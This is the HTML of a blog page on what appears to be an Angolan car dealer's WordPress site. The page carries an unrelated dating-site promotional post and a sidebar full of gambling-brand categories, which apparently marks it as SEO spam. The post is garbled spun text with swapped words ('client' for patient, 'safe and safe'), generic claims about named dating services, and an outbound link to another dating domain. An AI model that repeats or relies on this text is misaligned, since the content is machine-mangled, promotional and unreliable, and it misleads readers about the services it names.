.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{border-top:2px solid #ffffff;border-bottom:2px solid #ffffff;border-left:2px solid #ffffff;border-right:2px solid #ffffff;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:12px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:55px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder{background-color:#00174d;}.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .panel-title{color:#00174d;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#221543;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#221543;}.rt-pricing-table.element-one > .holder > .data{background-color:#ffdc40;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#e60e46;}.rt-pricing-table.element-two > .holder > .title h5{color:#e60e46;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(71,55,111,0.8);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.01);}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#584835;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#221543;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#221543;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#221543;}body.error-404-style-one .wraper_error_main, body.error-404-style-two .wraper_error_main{background-color:#0c0c0c;background-repeat:no-repeat;background-attachment:inherit;background-image:url('https://rikauto.co.ao/wp-content/uploads/2018/04/404-Background-Light.png');background-size:cover;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>


<body  class="wp-singular post-template-default single single-post postid-10678 single-format-standard wp-embed-responsive wp-theme-consultix tribe-no-js radiantthemes radiantthemes-consultix wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-nicescroll-cursorcolor="" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37BBH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QFRQ0FPELJ" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-nine">
    <!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 visible-lg visible-md visible-sm hidden-xs text-left">
			        <!-- header_top_item -->
			        <div class="header_top_item">
						<p>CALL CENTER (Seg. a sex. das 8h às 17h00) - <a href="tel:(+244) 925 724 780">(+244) 925 724 780</a></p>
			        </div>
			        <!-- header_top_item -->
			    </div>
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right">
			        <!-- header_top_item -->
			        <div class="header_top_item">
    			            					<!-- header-data-social -->
    					<div class="header-data-social">
    					    <p>Redes Sociais </p>
    					        					    <!-- social -->
        					<ul class="social">
        						        						        							<li class="facebook"><a href="https://web.facebook.com/CBRikautoMiramar/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
        						        						        						        						        						        						        							<li class="linkedin"><a href="https://www.linkedin.com/company/rikauto-angola" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
        						        						        						        						        						        						        						        						        						        							<li class="instagram"><a href="https://www.instagram.com/rikauto.angola/" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
        						        						        						        					</ul>
        					<!-- social -->
    					</div>
    					<!-- header-data-social -->
					</div>
			        <!-- header_top_item -->
			    </div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
                <div class="wraper_header_main i-am-sticky">
        		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo radiantthemes-retina">
					<a href="https://rikauto.co.ao/"><img src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo_office.png" alt="header_nine_logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg visible-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action visible-lg hidden-md hidden-sm hidden-xs">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg hidden-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8957"><a  href="https://rikauto.co.ao/">Home</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-1093"><a >sobre nós</a>
<ul class="rt-sub-menu">
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9251"><a  href="https://rikauto.co.ao/about-our-company/">Empresa</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5661"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8130"><a  href="https://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-1665"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
</ul>
</li>
<li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10235"><a  href="#">Área Comercial</a>
<ul class="rt-sub-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5660"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10239"><a  href="https://rikauto.co.ao/management/">Corporate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10129"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10162"><a  title="Corporativo" href="http://www.createbusiness.pt/">Valor Express</a></li>
<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7312"><a  href="https://rikauto.co.ao/contact-us-style-four/">Contactos</a></li>
</ul></div>				</nav>
				<!-- nav -->
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->
				
					<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Blog									</p>
								
															</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									
			<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://rikauto.co.ao">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Get ready to meet your match with these black men dating sites</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-10678" class="single-post post-10678 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Get ready to meet your match with these black men dating sites</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/9c3c91bb7b5b4382466b41980d9d9b9519493db4ffbc10bfb337560b4f97c71e?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://rikauto.co.ao/get-ready-to-meet-your-match-with-these-black-men-dating-sites/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-23T17:46:49+01:00">23 de agosto de 2023</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://rikauto.co.ao/author/jmualumene/">jmualumene</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://rikauto.co.ao/category/uncategorized/" rel="category tag">Uncategorized</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<h1>Get ready to meet your match with these black men dating sites</h1>
<p>Are you shopping for a relationship with a black man? if so, you are in luck, because there are numerous black men dating sites available to support you in finding the right match. whether you are considering an informal date or a long-term partner, these sites can help you relate genuinely to the right black man. and, since these sites are specifically designed for black men, you will be certain that you&#8217;re getting perfect match for your interests and personality. so, whether you are considering a night out together or a serious relationship, take a look at one of these brilliant black men dating sites now!</p>
<h2>Meet younger women who appreciate older men</h2>
<p>Younger women who appreciate older men are searching for somebody who are able to offer them the stability and protection they are searching for in a relationship. older men tend to be viewed as more capable and knowledgeable, which can be a major draw for younger women. numerous younger women may also be attracted to the readiness and authority that older men frequently have. older men can also be more understanding and client, which could make them great lovers for younger women who&#8217;re frequently looking for somebody who can realize them and satisfy their needs. there are numerous dating sites specifically designed for older men and younger women. these sites offer a safe and safe environment by which older men can fulfill and date younger women. a majority of these sites additionally provide features such as for instance forums and discussion boards which older men and younger women can communicate. these sites is a great way for older men to locate a younger woman that is thinking about dating them.</p>
<p><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/6/64/Smartphone_dating_app_illustration.jpg/1200px-Smartphone_dating_app_illustration.jpg"></p>
<h2>Find your perfect match today: join our asian men dating site</h2>
<p>Asian men dating site is the perfect strategy for finding your perfect match. with a sizable pool of singles available, you are sure to find a person who you relate genuinely to on your own level. plus, our site is dedicated to supplying a safe and protected environment for several users. so what have you been awaiting? join our site today and begin browsing through our considerable database of singles!</p>
<h2>Get prepared to find your perfect sugar daddy on a dating site for rich men</h2>
<p>Dating sites for rich sugar daddies are a terrific way to fulfill somebody who can offer you with the approach to life you need. you&#8217;ll find an individual who is rich, effective, and cultured. you can also find a person who is interested in a long-term relationship. there are a variety of dating sites for rich sugar daddies. you will find sites which are specialized in sugar daddies only, or sites which can be specialized in dating sugar daddies and other wealthy males. you can also find sites that are dedicated to dating various types of men. you should look at the type of sugar daddy you&#8217;re looking for. some sugar daddies are able to provide financial support, although some are prepared to provide mentorship or other types of help. some sugar daddies want in a short-term relationship, while others want in a long-term relationship. opt for the place for the sugar daddy. some sugar daddies are situated in major urban centers, although some are situated in smaller towns. opt for the kind of life style the sugar daddy is thinking about. some sugar daddies want in a lifestyle that is similar to the life style you might be interested in.</p>
<h2>Find love regarding the most readily useful dating site for black men</h2>
<p>Dating site for black men is a good way to meet brand new people and discover love. there are a variety of good dating sites for black men available, and every offers its very own unique features and advantages. some of the most popular dating websites for black men include blackpeoplemeet, okcupid, and eharmony. each of these web sites offers an unusual set of features and benefits, so it&#8217;s important to select one that&#8217;s appropriate for you. blackpeoplemeet is a superb site for fulfilling new folks from all around the globe. it has a large individual base while offering a number of features, including real time talk and texting. okcupid is a good site for people that are looking for a more old-fashioned dating experience. it&#8217;s a wide range of features, including a dating pool of over 50 million individuals, and it&#8217;s really simple to find matches based on your passions and preferences. eharmony is a site that is well-liked by folks who are searching for a serious relationship. it has a large dating pool while offering many different features, including compatibility tests and a matching algorithm. there are a variety of other great dating sites for black men available, so it&#8217;s vital that you explore these. if you should be looking for a site that provides a particular variety of dating experience, such as for example a site for black singles or a site for black dating in the usa, then chances are you should browse the web sites too.</p>
<h2>Experience the joy of linking with latino men who share your values</h2>
<p>There is no better strategy for finding love than through a dating site that caters to those that share your passions.latino men dating web sites offer a unique opportunity to find somebody who shares your values and passions.whether you are interested in a critical relationship or perhaps a night out together, these sites can offer you with an ideal partner.latino men are some of the very intimate and caring people on planet.they are passionate about their own families and love spending some time with them.they may also be passionate about their tradition and love sharing their heritage with other people.if you are searching for a guy who shares your values, then a latino men dating site may be the perfect place to start.these sites provide a safe and safe environment to purchase someone who shares your passions and values.there are numerous great latino men dating web sites available online.if you are interested in finding one, make sure you read the possibilities online.you will be able to find a site that&#8217;s ideal for you.</p>
<h2>Join top black men dating sites in order to find love today</h2>
<p>If you are considering love, and you also&#8217;re not sure where to start, you should undoubtedly start thinking about becoming a member of among the best black men dating sites on the net. these sites are designed especially for black singles, and additionally they provide an abundance of resources and possibilities that will help you discover the love in your life. if you should be enthusiastic about finding someone whom shares your social history, or you would like to date an individual who is compatible along with your life style, a black men dating site is the perfect starting point. these sites offer a variety of features which will help you connect to other black singles, plus they additionally provide a wealth of resources and advice that can help you will find the love you will ever have. if you should be ready to begin dating once more, and also youare looking for a niche site that provides an excellent collection of black singles, you need to certainly start thinking about signing up for among the best black men dating sites on the internet. so why wait? subscribe today and start choosing the love in your life!</p>
<h2>Find your perfect date &#8211; register now and begin dating for black men</h2>
<p>Dating site for black men could be a terrific way to find someone whom shares your passions and values. if you should be searching for a date that reflects your cultural back ground, then a dating site for black men may be the perfect place to begin. there are numerous of dating web sites that focus on black men, and each features its own unique features. if you should be searching for a site that offers an array of features, then blackpeoplemeet.com is a good option. this site offers many different tools, including a chat space, a forum, and a dating area. if you&#8217;re searching for a site that focuses on dating black men, then blacklove.com is an excellent option. whatever site you choose, remember to take care to explore your options and discover an ideal match.</p>
<h2>Discover the most effective younger women older men dating sites today</h2>
<p>There are a number of younger women older men dating sites currently available, therefore it may be difficult to decide what type is right for you.to help to make the decision easier, we have compiled a summary of the greatest sites according to a variety of facets.first, we viewed the amount of members for each site.sites with additional people will probably do have more active users, and that means you&#8217;re more likely to find a compatible partner.next, we looked over the grade of the people.sites with high-quality users could be more lucrative in finding a compatible partner.this is because they&#8217;re prone to have more people that are interested in dating as they are qualified matches for you.finally, we viewed the cost of membership on each website.sites with lower costs will tend to be less expensive, and that means you can join them without experiencing too discouraged.so, if you should be selecting good younger women older men dating site, make sure to consider our list!<br /><a href="https://www.npmsingles.org/meet-singles/australian-dating.html">Click to read more at npmsingles.org</a></p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->														<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://rikauto.co.ao/get-started-with-botty-calling-now/" title="Get started with botty calling now">Previous Post <strong>Get started with botty calling now</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://rikauto.co.ao/understand-the-greatest-vietnamese-dating-programs-and-dating-secrets-changed-2023/" title="Understand The Greatest Vietnamese Dating Programs And Dating Secrets: Changed 2023">Next Post <strong>Understand The Greatest Vietnamese Dating Programs And Dating Secrets: Changed 2023</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://rikauto.co.ao/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="consultix_recent_posts_widget-1" class="widget widget_consultix_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-free-spin-nec-istifad-edilir/"><p class="title">Mostbet Free Spin Necə İstifadə Edilir? Bonusların Təsiri</p></a>
					<p class="date">18 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-com-in-play-bahis-texnikalari-ucun-bir-bldci/"><p class="title">mostbet com: In-Play Bahis Texnikaları Üçün Bir Bələdçi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-azrbaycanda-idman-bahis-secimlrinin-analizi/"><p class="title">Mostbet Azərbaycanda İdman Bahis Seçimlərinin Analizi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-coin-nasil-kullanilir/"><p class="title">Mostbet Coin Nasıl Kullanılır? Sık Yapılan Hatalar</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-270"><a href="https://rikauto.co.ao/category/1-trusted-online-gambling-establishment-in-bangladesh-2023-105/">#1 Trusted Online Gambling Establishment In Bangladesh 2023 &#8211; 141</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rikauto.co.ao/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://rikauto.co.ao/category/1win-app-431/">1win App 431</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://rikauto.co.ao/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rikauto.co.ao/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://rikauto.co.ao/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://rikauto.co.ao/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://rikauto.co.ao/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rikauto.co.ao/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rikauto.co.ao/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://rikauto.co.ao/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://rikauto.co.ao/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rikauto.co.ao/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://rikauto.co.ao/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rikauto.co.ao/category/1winrussia/">1winRussia</a>
</li>
